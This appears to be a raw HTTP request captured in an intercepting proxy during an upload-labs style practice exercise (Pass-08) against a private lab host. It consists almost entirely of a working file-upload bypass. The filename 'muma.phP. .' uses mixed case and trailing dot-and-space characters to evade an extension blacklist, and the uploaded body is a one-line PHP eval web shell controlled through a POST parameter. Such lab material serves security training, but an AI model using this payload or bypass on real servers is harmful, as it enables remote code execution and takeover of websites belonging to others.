 Raw 参数 头 Hex
POST /up/Pass-08/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------178372429937323147521771216264
Content-Length: 387
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------178372429937323147521771216264
Content-Disposition: form-data; name="upload_file"; filename="muma.phP. ."
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------178372429937323147521771216264
Content-Disposition: form-data; name="submit"
上传
-----------------------------178372429937323147521771216264--